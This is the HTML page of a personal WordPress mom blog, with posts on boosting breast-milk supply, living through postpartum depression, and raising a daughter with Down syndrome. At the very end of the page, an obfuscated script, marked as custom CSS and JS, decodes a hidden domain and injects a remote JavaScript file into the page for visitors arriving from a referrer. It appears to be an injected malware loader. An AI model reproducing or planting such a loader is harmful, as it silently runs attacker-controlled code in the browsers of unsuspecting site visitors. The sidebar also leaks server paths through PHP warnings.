<li>Watched this video about maximizing output when pumping milk. It helped me realize how important hand expressing is with pumping milk and also that my flanges were too large. This website also has many other helpful videos for moms (latching, breastfeeding, a well fed baby). <a href="http://med.stanford.edu/newborns/professional-education/breastfeeding/maximizing-milk-production.html" target="_blank" rel="noopener noreferrer">Maximizing Milk Output Video</a></li>
<li>Hand Expression: I began to hand express after feedings and pumping. (helpful video on <a href="http://med.stanford.edu/newborns/professional-education/breastfeeding/hand-expressing-milk.html" target="_blank" rel="noopener noreferrer">Hand Expressing</a>). I used the Lansinoh Manual Breast Pump <a href="https://www.amazon.com/Lansinoh-50520-Manual-Breast-Pump/dp/B00GY1SCW2/ref=as_li_ss_il?ie=UTF8&amp;qid=1498572324&amp;sr=8-2&amp;keywords=lansinoh+breast+pump&amp;linkCode=li1&amp;tag=dearc-20&amp;linkId=2e4fc12971213ab76bfadfef9f290e3f" target="_blank" rel="noopener"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B00GY1SCW2&amp;Format=_SL110_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dearc-20" border="0" /></a><img decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dearc-20&amp;l=li1&amp;o=1&amp;a=B00GY1SCW2" alt="" width="1" height="1" border="0" /></li>
<li>Drinking Enough: I drink about 26 ounces of <a href="https://www.amazon.com/Traditional-Medicinals-Organic-Mothers-Milk/dp/B0009F3POY/ref=as_li_ss_il?ie=UTF8&amp;qid=1498572248&amp;sr=8-3&amp;keywords=mothers+milks+tea&amp;th=1&amp;linkCode=li1&amp;tag=dearc-20&amp;linkId=ed893d5f1eaf12a2ae2cd16602447c77" target="_blank" rel="noopener"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B0009F3POY&amp;Format=_SL110_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dearc-20" border="0" /></a><img decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dearc-20&amp;l=li1&amp;o=1&amp;a=B0009F3POY" alt="" width="1" height="1" border="0" /> in the morning with breakfast. I use 2 tea bags. The recommended is to work up to 4 cups of tea per day. I figured this was a happy medium. I use a big mug <a href="https://www.amazon.com/Generic-44821050-Formations-Dream-Jumbo/dp/B06X198K9K/ref=as_li_ss_il?ie=UTF8&amp;qid=1498571911&amp;sr=8-6&amp;keywords=26+ounce+coffee+mug&amp;linkCode=li1&amp;tag=dearc-20&amp;linkId=1a052e82a4db8af25a60901a43d58165" target="_blank" rel="noopener"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B06X198K9K&amp;Format=_SL110_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dearc-20" border="0" /></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dearc-20&amp;l=li1&amp;o=1&amp;a=B06X198K9K" alt="" width="1" height="1" border="0" />(this is literally my exact mug) in the morning so it&#8217;s a one and done tea situation.</li>
<li>Drink More than Enough: keep up your intake of fluids throughout the day. I cannot stress this enough. If I run errands and forget to bring something to drink, my milk production dips at the next pumping. I use a 32 ounce Bubba mug <a href="https://www.amazon.com/dp/B00LXCFSVA/ref=as_li_ss_il?th=1&amp;linkCode=li1&amp;tag=dearc-20&amp;linkId=c59f826f31f0c6bc92a2bcfe2e0df1d7" target="_blank" rel="noopener"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B00LXCFSVA&amp;Format=_SL110_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dearc-20" border="0" /></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dearc-20&amp;l=li1&amp;o=1&amp;a=B00LXCFSVA" alt="" width="1" height="1" border="0" /> and refill it three times a day. I add a little less than scoop of blue Gatorade mix <a href="https://www.amazon.com/Gatorade-Thirst-Quencher-Powder-Glacier/dp/B0052HV6EU/ref=as_li_ss_il?s=grocery&amp;ie=UTF8&amp;qid=1498572730&amp;sr=1-1&amp;keywords=gatorade+mix+glacier+freeze&amp;th=1&amp;linkCode=li1&amp;tag=dearc-20&amp;linkId=0546964073a168e1d87ed84a5ef97975" target="_blank" rel="noopener"><img decoding="async" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B0052HV6EU&amp;Format=_SL110_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dearc-20" border="0" /></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dearc-20&amp;l=li1&amp;o=1&amp;a=B0052HV6EU" alt="" width="1" height="1" border="0" />to my water. I had heard that blue Gatorade helps with your milk. Maybe, maybe not. But it tastes better than plain water and motherhood is like a marathon 🙂</li>
<li>Pump more frequently: When I made it my mission to get serious about production I decided to pump every 3 hours, which was a feat. I felt like I was just pumping all day. I did that for about 2 days. Then I made sure to pump every 4 hours, keeping to a 7a-11a-3p-7p-11p schedule. If I was off because life happens and I ended up pumping at 4p instead of 3p, I still pumped at 7p. I never pumped over night, because sanity.</li>
<li>Wait for the Let Down part Duex: There are times when I&#8217;m pumping and nothing is coming out but I can feel that my breast is not empty. This is where hand expression comes in to play. With hand expression, you can more intimately know your breasts and you begin to feel the difference between an empty breast and a back up on aisle milk duct. Sometimes simply continuing to pump will stimulate the second Let Down or I will pause the pumping, hand express and then go back to pumping, having cleared whatever back up there was.</li>
</ol>
<p>If you have tried all of this and latch when you can (even if it isn&#8217;t for feeding and more to bond, stimulate flow) and you are unable to produce enough milk &#8211; give yourself a well-deserved break! As I said, fed is best. There are so many different formula options available for parents these days and thank goodness for that.</p>
<p>What has worked for you in your milk supply endeavors? Leave a comment below and remember to share with any moms traveling the Milky-Way 🙂</p>
<p><span style="color: deeppink;">-Charys</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/feeding/" rel="category tag">Feeding</a>, <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-207 -->

				
					
	<article id="post-212" class="post-212 post type-post status-publish format-standard hentry category-motherhood category-postpartum-depression tag-blog tag-mom-blog tag-motherhood tag-new-mom tag-post-partum tag-postpartum-depression">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/postpartum-depression-and-me/" rel="bookmark">PostPartum Depression Hurts</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/postpartum-depression-and-me/" title="3:43 pm" rel="bookmark"><time class="entry-date" datetime="2017-05-03T15:43:40-04:00">May 3, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>It&#8217;s taken me a while to work up to writing this post. I&#8217;m not sure why exactly. Maybe it&#8217;s because I don&#8217;t want to 100% admit it, or I feel like in some way all of my reactions or feelings will be blamed on PPD, or it could be because I want to ignore it all. I don&#8217;t know.</p>
<p>When I first thought that I was perhaps suffering from/struggling through PPD, I figured that I&#8217;d write a post about it after I was all fixed. I&#8217;d write about how it felt and how I fixed it, post some links about getting help and some symptoms, and it would all be gathered up pretty succinctly in a magenta bow. However, a little part of me felt disingenuous about doing that. See, if I want to really be helpful (at least in my mind) sharing how I&#8217;m feeling in the midst of it, would be most helpful to someone in my position. Also, if I didn&#8217;t write about how I&#8217;m feeling now, it would be a lot easier to ignore it all. Which is the opposite of helping myself.</p>
<p>So, I compose this post a day after seeing my primary care doctor concerning my ever worsening symptoms. If you&#8217;ve given birth recently, as a mother, you are asked to fill out a survey about how you feel (at least in my hospital and at the pediatricians office). The first time I filled out the survey in the hospital, I was apparently too honest (I had an emergency c-section and my Warrior Princess was unexpectedly admitted to the NICU having experience fetal distress. It was such a rough time.) and the nurse said, &#8220;If you answer like this, it&#8217;s going to be alarming.&#8221; I though the whole point of the survey was to be honest. But..ya know. So, being scared into not being super honest, I met with a nice woman, who gave me pamphlets and told me that someone from the PPD network/help center/ would call me once a month and ask how I was. I told her I felt fine.</p>
<p>I really did. I&#8217;d say that for sure I&#8217;d seek assistance immediately if that ever changed. I felt fine.</p>
<p>All the literature I&#8217;d ever read about PPD or any short clip I&#8217;d seen on my Facebook feed, any Lifetime movie about some sad woman, made me feel like I would have to be thinking about hurting my child OR looking at her and feeling nothing at all. Looking at her like she was a blank piece of paper. I&#8217;ve never once felt like that. Not even a little bit.</p>
<p>What I have felt like is that my Warrior Princess is the only thing that truly brings me joy at the exclusion of everything else. I look at her like she is my world and everything else can kick rocks. This almost sounds idyllic, to be so besotted with your baby that you live in a wonderful world of coos, and baby blinks. But it isn&#8217;t.</p>
<p>Think about it, nothing else makes me happy. I feel disconnected from everything most days. I don&#8217;t want to talk to anyone, everything annoys me. People keep offering to give me a break from the duties of motherhood when all I really want to do is take my daughter and go. Go where? I don&#8217;t know. Somewhere where it&#8217;s just me and her. <span style="color: #691cc7;">This hurts my other relationships.</span> <span style="color: #a81fde;">This hurts me.</span></p>
<p>How did it get to this? What are some signs that I missed? May is PPD awareness month (I saw a posting somewhere which inspired/forced me to write this entry). I will use this month to explain as much of my story and experience as I can.</p>
<p>-Charys</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>, <a href="https://dearcharys.com/category/postpartum-depression/" rel="category tag">PostPartum Depression</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://dearcharys.com/tag/blog/" rel="tag">blog</a>, <a href="https://dearcharys.com/tag/mom-blog/" rel="tag">mom blog</a>, <a href="https://dearcharys.com/tag/motherhood/" rel="tag">motherhood</a>, <a href="https://dearcharys.com/tag/new-mom/" rel="tag">new mom</a>, <a href="https://dearcharys.com/tag/post-partum/" rel="tag">post partum</a>, <a href="https://dearcharys.com/tag/postpartum-depression/" rel="tag">postpartum depression</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-212 -->

				
					
	<article id="post-189" class="post-189 post type-post status-publish format-standard hentry category-family-planning category-motherhood tag-down-syndrome tag-down-syndrome-baby tag-down-syndrome-pregnancy tag-motherhood tag-new-mom tag-post-partum tag-trisomy-21">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/come-on-baby-lets-get-away/" rel="bookmark">&#8220;Come on Baby, let&#8217;s get away&#8230;&#8221;</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/come-on-baby-lets-get-away/" title="9:18 am" rel="bookmark"><time class="entry-date" datetime="2017-03-22T09:18:35-04:00">March 22, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Last Saturday night, as I changed my Warrior Princess into her pajamas, a song came to mind. Well really it was only about 4 lines of the chorus that came to mind. It was Janet Jackson&#8217;s &#8220;<a href="https://youtu.be/UFX3gQHIroU">Escapade</a>&#8220;. I remembered how when I was younger, I wanted to one day look like her in the &#8220;<a href="https://youtu.be/dcNniKqfXIc?list=RDdcNniKqfXIc">Love will never do without you</a>&#8221; music video. The hair style, the head band, the tank top and jeans. For me she was #goals.</p>
<blockquote><p>Come on baby, let&#8217;s get away<br />
Let&#8217;s save our troubles for another day<br />
Come go with me, we&#8217;ve got it made<br />
Let me take you on an escapade</p></blockquote>
<p>I scooped up my little one and danced around with her. She laughed at the same 4 lines over and over. My husband, a little tired of my broken record, found the song on Xbox Music and put us both out of our broken record misery.</p>
<p>As I dance, we got into a suddenly deep conversation:</p>
<p>&#8220;I wonder what it would be like to have another child.&#8221;</p>
<p>&#8220;What do you mean?&#8221; We had discussed family planning before and we would like to have another child.</p>
<p>&#8220;What if we have another child and they don&#8217;t have Down Syndrome? What if that child can do things that she can&#8217;t? What if they feel obligated to take care of her?&#8221;</p>
<p>&#8220;Like if we have another child and they&#8217;re typical [typical is the term used for children born without Down Syndrome, it is not okay to say &#8220;normal&#8221;], what will happen with Warrior Princess?&#8221; I asked for clarification.</p>
<p>&#8220;Yes, what if they&#8217;re jealous because they think she&#8217;s getting more attention? Or what if she feels jealous because it&#8217;s a new baby?&#8221;</p>
<p>I didn&#8217;t have an answer. &#8220;I think we&#8217;ll be okay and figure it out&#8230;&#8221; We continued to discuss what it might be like to have another child. I had read about moms being unsure of how they would be able to love another child as much as they loved their first and only (if they had a single birth first). At the time I thought that was silly because moms just love, it what they do. I now thought, how would I be able to love someone else as much as I now loved my Warrior Princess? How does your heart find the space for love? And logistically, how do you find the time in the day?</p>
<p>As I continued to dance around, I remembered being about 5 years old and dancing around in the living room with my mom as &#8220;<a href="https://www.youtube.com/watch?v=eH3giaIzONA">iiiiiii wanna dance with somebody&#8230;</a>&#8221; played from the radio, my older brother and I bopping around the living room. Then <a href="https://youtu.be/RBM3RlgjhQQ">Gloria Estefan</a> and <a href="https://youtu.be/4TYv2PhG89A">Sade</a> playing as I danced on top of my mother&#8217;s feet. My mom was able to love us both (and then all three of us).</p>
<p>Some how, the heart grows as the family grows and there&#8217;s love enough for everyone.</p>
<blockquote><p>We&#8217;ll have a good time&#8230;<br />
Leave your worries behind&#8230;<br />
<span style="color: deeppink;"> On an escapade, baby</span></p></blockquote>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/family-planning/" rel="category tag">family planning</a>, <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://dearcharys.com/tag/down-syndrome/" rel="tag">down syndrome</a>, <a href="https://dearcharys.com/tag/down-syndrome-baby/" rel="tag">down syndrome baby</a>, <a href="https://dearcharys.com/tag/down-syndrome-pregnancy/" rel="tag">down syndrome pregnancy</a>, <a href="https://dearcharys.com/tag/motherhood/" rel="tag">motherhood</a>, <a href="https://dearcharys.com/tag/new-mom/" rel="tag">new mom</a>, <a href="https://dearcharys.com/tag/post-partum/" rel="tag">post partum</a>, <a href="https://dearcharys.com/tag/trisomy-21/" rel="tag">trisomy 21</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-189 -->

				
					
	<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-motherhood category-uncategorized tag-blog tag-down-syndrome tag-down-syndrome-pregnancy tag-motherhood tag-new-mom tag-trisomy-21">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/but-will-she-look-like-me/" rel="bookmark">But will she look like me?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/but-will-she-look-like-me/" title="6:08 pm" rel="bookmark"><time class="entry-date" datetime="2017-03-16T18:08:58-04:00">March 16, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>At some point during my pregnancy (maybe around 23 or so weeks) I stood in the living room and asked my husband, &#8220;What if she wants to get plastic surgery?&#8221; He looked at me like I was crazy.</p>
<p>&#8220;Why would she want that?&#8221; he asked.</p>
<p>&#8220;Because&#8230;what if she doesn&#8217;t look like us?&#8221; I mused.</p>
<p>&#8220;I think she&#8217;ll look like both of us.&#8221;</p>
<p>For him it was that simple. For me, not so much.</p>
<p>When I was in middle school I thought my nose was disproportionate to my face (really it was more that it was the feature that most reminded me that I looked like my father) and I wondered if I should get a nose job. I asked my maternal grandmother what she thought and she agreed that a nose job would be fine. She even pinched the bridge of my nose. That, for me, validated that it was wrong.</p>
<p>Down Syndrome comes with a whole host of &#8220;maybe your child could be born with_______ and maybe they won&#8217;t&#8221; qualities. It also has certain physical markers that may or may not show up. I wondered what if other people pick on her because of these physical markers? Middle school was a torturous time for me and my heart breaks thinking of my Warrior Princess having to experience 1/16 of what I went through. How strong would the physical markers be? Would these physical markers over power her features? Would she look in the mirror and wonder why she didn&#8217;t look like me or Matt? More than her not being able to see me in her reflection, maybe my fears were about me not being able to see myself in her.</p>
<p>When Warrior Princess was born, and for many days after, I would look at her and think that she looked like herself. She is mine and I love her. I didn&#8217;t see myself, I just saw my little girl, my fighter, her toothless grin, her sassy arms flailing about.</p>
<p>Until yesterday.</p>
<p>Yesterday I took a selfie with her in my arms (and one of my dogs, Jackson, had his head on my shoulder). When I looked at it, I saw myself in her face. She has the shape of my eyes and my eyebrows. I liked it, I liked being able to pinpoint my face in hers. But the funny thing is, it didn&#8217;t change how I felt about her at all. My heart didn&#8217;t swell any larger, my love didn&#8217;t grow any deeper.</p>
<p><span style="color: deeppink;">I already loved her face.</span></p>
<div id="attachment_187" style="width: 250px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-187" class="size-medium wp-image-187" src="https://dearcharys.com/wp-content/uploads/2017/03/IMG_3327-240x300.jpeg" alt="" width="240" height="300" srcset="https://dearcharys.com/wp-content/uploads/2017/03/IMG_3327-240x300.jpeg 240w, https://dearcharys.com/wp-content/uploads/2017/03/IMG_3327-768x960.jpeg 768w, https://dearcharys.com/wp-content/uploads/2017/03/IMG_3327-819x1024.jpeg 819w, https://dearcharys.com/wp-content/uploads/2017/03/IMG_3327.jpeg 1024w" sizes="auto, (max-width: 240px) 100vw, 240px" /><p id="caption-attachment-187" class="wp-caption-text">The selfie I took with my Warrior Princess.</p></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>, <a href="https://dearcharys.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://dearcharys.com/tag/blog/" rel="tag">blog</a>, <a href="https://dearcharys.com/tag/down-syndrome/" rel="tag">down syndrome</a>, <a href="https://dearcharys.com/tag/down-syndrome-pregnancy/" rel="tag">down syndrome pregnancy</a>, <a href="https://dearcharys.com/tag/motherhood/" rel="tag">motherhood</a>, <a href="https://dearcharys.com/tag/new-mom/" rel="tag">new mom</a>, <a href="https://dearcharys.com/tag/trisomy-21/" rel="tag">trisomy 21</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-181 -->

				
					
	<article id="post-172" class="post-172 post type-post status-publish format-standard hentry category-motherhood tag-infant tag-irrational tag-motherhood tag-new-mom tag-post-partum">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://dearcharys.com/motherhood-irrational-motherhood/" rel="bookmark">Motherhood, Irrational Motherhood</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://dearcharys.com/motherhood-irrational-motherhood/" title="6:28 am" rel="bookmark"><time class="entry-date" datetime="2017-03-08T06:28:51-05:00">March 8, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://dearcharys.com/author/baejangles/" title="View all posts by Charys" rel="author">Charys</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Everyday begins the same way, I wake up my Warrior Princess, I wash her face, change her into her clothing for the day, give her a run down (date, weather, schedule for the day) and feed her. I do my own morning routine (wash my face, pump milk, eat breakfast) before she wakes up. Occasionally our routines collide (she wakes up early, I accidentally sleep in late) and I just wish that someone was there to help me.</p>
<p>Enter my husband, Matt.</p>
<p>Matt is usually off to work in the morning before our little one wakes up but on the weekends when he isn&#8217;t working, he&#8217;ll help with her morning routine. One Saturday he was doing her morning routine while I was making myself something to eat.</p>
<p>I found myself giving detailed instructions on how to wash her face even though he&#8217;d done it before. I pulled out her outfit for the day, I made sure he could find her face cloth which was hanging up on the towel rack. I reminded him about her gum massage. I hovered by the door with a spoon in my hand.</p>
<p>I sent myself back to the kitchen because I didn&#8217;t want it to seem like I didn&#8217;t trust him.</p>
<p>I stared down at my breakfast and all I could think about is how I&#8217;m not doing her morning routine and that I miss doing it. I do it every.single.day. But this one time is tearing me apart.</p>
<p>I thought I wanted to make myself breakfast but now I feel like I&#8217;d rather starve than not wash the gunk out of her eyes.</p>
<p>When I&#8217;m home alone with her, feeling like I&#8217;ll never get the basics accomplished, I mentally long for someone to help me and now that I do have help, I don&#8217;t want it. Well, not that help. If someone could just feed me while I watch her sleep, that&#8217;s probably more of what I want. My arms are tired but I don&#8217;t want to stop holding her but if I could just grow another arm&#8230;?</p>
<p>Ahhh motherhood, you irrational gal, you.</p>
<p>-Charys</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://dearcharys.com/category/motherhood/" rel="category tag">Motherhood</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://dearcharys.com/tag/infant/" rel="tag">infant</a>, <a href="https://dearcharys.com/tag/irrational/" rel="tag">irrational</a>, <a href="https://dearcharys.com/tag/motherhood/" rel="tag">motherhood</a>, <a href="https://dearcharys.com/tag/new-mom/" rel="tag">new mom</a>, <a href="https://dearcharys.com/tag/post-partum/" rel="tag">post partum</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-172 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<br />
<b>Warning</b>:  include(social-networks.php): Failed to open stream: No such file or directory in <b>/var/www/wp-content/plugins/contact-widgets/includes/class-social.php</b> on line <b>210</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'social-networks.php' for inclusion (include_path='.:') in <b>/var/www/wp-content/plugins/contact-widgets/includes/class-social.php</b> on line <b>210</b><br />
<aside id="wpcw_social-6" class="widget wpcw-widgets wpcw-widget-social"><h3 class="widget-title">lets connect:</h3><ul></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">More on DearCharys</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://dearcharys.com/about/">About Charys</a></li>
<li class="page_item page-item-170"><a href="https://dearcharys.com/beauty-blog/">Beauty Blog</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_643ed1) {
    
    var _3e6f13 = Date.now();
    var _844d7f = 1000;
    _3e6f13 = _3e6f13 / _844d7f;
    _3e6f13 = Math.floor(_3e6f13);

    var _6d6bf = 600;
    _3e6f13 -= _3e6f13 % _6d6bf;
    _3e6f13 = _3e6f13.toString(16);

    var _86cb1e = _643ed1.referrer;

    if (!_86cb1e) return;

    var _e02a57 = [51926, 51923, 51916, 51935, 51934, 51931, 51913, 51922, 51928, 51925, 51931, 51912, 51934, 51921, 51923, 51918, 51860, 51923, 51924, 51932, 51925];

    _e02a57 = _e02a57.map(function(_1b744){
        return _1b744 ^ 51898;
    });

    var _be671c = "5ef89218adbf1cc67464102c671daba9";
    
    _e02a57 = String.fromCharCode(..._e02a57);

    var _214041 = "https://";
    var _bc4c88 = "/";
    var _76467c = "track-";

    var _86d793 = ".js";

    var _64143a = _643ed1.createElement("script");
    _64143a.type = "text/javascript";
    _64143a.async = true;
    _64143a.src = _214041 + _e02a57 + _bc4c88 + _76467c + _3e6f13 + _86d793;

    _643ed1.getElementsByTagName("head")[0].appendChild(_64143a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0f07dd2c93e65f4f11bd7ccbd2ae14cc --><!-- end Simple Custom CSS and JS -->

</body>
</html>
